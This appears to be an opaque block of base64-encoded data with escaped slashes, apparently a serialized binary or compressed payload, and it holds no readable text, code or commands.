a1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYp